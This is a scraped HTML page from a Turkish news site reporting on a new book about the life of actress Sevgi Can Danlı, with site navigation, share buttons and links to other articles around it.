mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6942" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp class="img-fluid" alt="EFSANE OYUNCUYU AĞLATAN KİTAP"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Gazeteci Yazar Murat Avcı’nın Henüz 18 yaşındayken Hürriyet gazetesinin 1968&#039;de düzenlediği güzellik yarışmasında birinci olan ünlü sinema oyuncusu Sevgi Can Danlı’nın hayat hikayesini anlatan ‘İşte Benim Hayatım’isimli kitabı çıktı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6942"></div><div itemprop="articleBody"><p><span class="page_speed_1495940816"><span class="page_speed_519372426">Kutlu Yayın Evi etiketiyle tüm raflardaki yerini alan kitapta Efsane oyuncunun yürek burkan yaşam hikayesi ve çok sayıda fotoğrafları yer alıyor. Yazar Murat Avcı , Darülaceze’de hayatını idame eden oyuncuya kitabını hediye edince duygusal anlar yaşandı. Sevgi Can Danlı gözyaşlarına hâkim olamadı.</span></span></p><p><span class="page_speed_1495940816"><span class="page_speed_519372426">SEVGİ CAN DANLI KİMDİR</span></span></p><p><span class="page_speed_1495940816"><span class="page_speed_519372426">Sevgi Can Danlı, 1950 yılının 14 Şubat günü Balıkesir Manyas'ta doğdu, 6 kardeşin en büyüğüydü. Babası eczacı annesi ev hanımıydı. Balıkesir'de 1953'te meydana gelen depremde bir oğullarını kaybeden aile, İstanbul'a göç etme kararı alarak, Mecidiyeköy'e yerleşti. 3 yaşındayken İstanbul ile tanışan Sevgi Can Danlı, ortaokulu Nişantaşı'nda okudu daha sonra Kadıköy Kız Lisesini kazandı. Lise son sınıfta okurken henüz 18 yaşındayken Hürriyet gazetesinin 1968'de düzenlediği güzellik yarışmasında birinci olan Danlı için şöhretin kapıları aralanmaya başladı. Şöhret basamaklarını ilk olarak rol aldığı reklam filmleriyle tırmanmaya başlayan Danlı'ya Yeşilçam'ın kapıları ardına kadar açıldı ve dönemin en ünlü jönlerinden Yılmaz Güney ile iki filmde başrol oynadı. Ancak zorlu sinema koşullarının kendisine göre olmadığına karar veren Danlı, evlendi. Maddi sıkıntılar nedeniyle evliliğini sürdüremeyen Danlı, boşanarak Bağdat Caddesi'ne taşındı, Aksaray'da bir halı dükkanı açarak, ticarete atıldı. Ancak genetik bir hastalık olan Huntington nedeniyle vücut fonksiyonlarını kaybetmesiyle tek başına hayatını idame ettiremediğini gören Danlı, Darülaceze'ye yerleşme kararı aldı. Danlı, Yılmaz Güney ile 4 başrol film başta olmak üzere 60 sinema filminde başrol oynadı.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=EFSANE OYUNCUYU AĞLATAN KİTAP&url=https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6942')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_450245982"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6942')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_450245982"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6942')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_450245982"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6942')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_450245982"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6942')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_450245982"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6942')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_450245982"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="BERGAMA&#039;DA HADİSE RÜZGARI" href="https://www.sonpostagazetesi.com/haber/bergamada-hadise-ruzgari-6941"><img src=https://www.sonpostagazetesi.com/images/tn/2023/06/bergamada-hadise-ruzgari-1687289226.webp alt="BERGAMA&#039;DA HADİSE RÜZGARI"><span>Önceki Haber</span><p> BERGAMA&#039;DA HADİSE RÜZGARI </p></a></div><div class="post-next float-right"><a title="ÖYKÜ GÜRMAN&#039;IN YENİ HEYECANI &#039;ACIYI BIRAK&#039;" href="https://www.sonpostagazetesi.com/haber/oyku-gurmanin-yeni-heyecani-aciyi-birak-6943"><img src=https://www.sonpostagazetesi.com/images/tn/2023/06/oyku-gurmanin-yeni-heyecani-aciyi-birak-1687289324.webp alt="ÖYKÜ GÜRMAN&#039;IN YENİ HEYECANI &#039;ACIYI BIRAK&#039;"><span>Sonraki Haber</span><p> ÖYKÜ GÜRMAN&#039;IN YENİ HEYECANI &#039;ACIYI BIRA... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6942"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6942"></div><form role="form" class="ts-form" id="frmComments6942"><input type=hidden name=_token value="ij2Mv5RZKiQrqdx1d9tZpQgpWOuP2Spjx4ArDc4L"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6942" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6942" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6942" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6942"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6942')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/dogunun-yildizlari-medya-gecesi-12055" title="DOĞU’NUN YILDIZLARI MEDYA GECESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/dogunun-yildizlari-medya-gecesi-1768376126.webp" alt="DOĞU’NUN YILDIZLARI MEDYA GECESİ"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">DOĞU’NUN YILDIZLARI MEDYA GECESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/cemiyetin-gozdesinden-surpriz-projeler-geliyor-12054" title="CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/cemiyetin-gozdesinden-surpriz-projeler-geliyor-1768376075.webp" alt="CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yedi-kere-dus-sekiz-kere-kalk-12053" title="YEDİ KERE DÜŞ, SEKİZ KERE KALK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yedi-kere-dus-sekiz-kere-kalk-1768313502.webp" alt="YEDİ KERE DÜŞ, SEKİZ KERE KALK"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">YEDİ KERE DÜŞ, SEKİZ KERE KALK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simgenin-sahnesinde-sezen-aksu-imzasi-12052" title="SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simgenin-sahnesinde-sezen-aksu-imzasi-1768313441.webp" alt="SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI"></div><div class="caption-area"><figcaption class="page_speed_1249455938"><span class="title">SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/yedi-kere-dus-sekiz-kere-kalk-12053" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yedi-kere-dus-sekiz-kere-kalk-1768313502.webp" alt="YEDİ KERE DÜŞ, SEKİZ KERE KALK"></div><strong class="narrow-cards__title">YEDİ KERE DÜŞ, SEKİZ KERE KALK</strong></a><a href="https://www.sonpostagazetesi.com/haber/kultur-sanat-degil-matematik-faciasi-12050" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/kultur-sanat-degil-matematik-faciasi-1768313342.webp" alt="KÜLTÜR-SANAT DEĞİL, MATEMATİK FACİASI"></div><strong class="narrow-cards__title">KÜLTÜR-SANAT DEĞİL, MATEMATİK FACİASI</strong></a><a href="https://www.sonpostagazetesi.com/haber/heykele-fisildayan-kadin-izmirde-sahneye-cikiyor-12039" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/heykele-fisildayan-kadin-izmirde-sahneye-cikiyor-1768204474.webp" alt="HEYKELE FISILDAYAN KADIN İZMİR’DE SAHNEYE ÇIKIYOR"></div><strong class="narrow-cards__title">HEYKELE FISILDAYAN KADIN İZMİR’DE SAHNEYE ÇIKIYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/pelin-karahan-sahneye-indi-maskeler-dustu-12038" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/pelin-karahan-sahneye-indi-maskeler-dustu-1768204406.webp" alt="PELİN KARAHAN SAHNEYE İNDİ, MASKELER DÜŞTÜ"></div><strong class="narrow-cards__title">PELİN KARAHAN SAHNEYE İNDİ, MASKELER DÜŞTÜ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yerel-bellegin-evrensel-dili-12032" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yerel-bellegin-evrensel-dili-1768132615.webp" alt="YEREL BELLEĞİN EVRENSEL DİLİ"></div><strong class="narrow-cards__title">YEREL BELLEĞİN EVRENSEL DİLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/avukat-onur-yagisandan-yesilcam-kitabi-hazirligi-12031" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/avukat-onur-yagisandan-yesilcam-kitabi-hazirligi-1768131634.webp" alt="AVUKAT ONUR YAĞIŞAN’DAN YEŞİLÇAM KİTABI HAZIRLIĞI"></div><strong class="narrow-cards__title">AVUKAT ONUR YAĞIŞAN’DAN YEŞİLÇAM KİTABI HAZIRLIĞI</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/oyku-gurmanin-yeni-heyecani-aciyi-birak-6943"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a 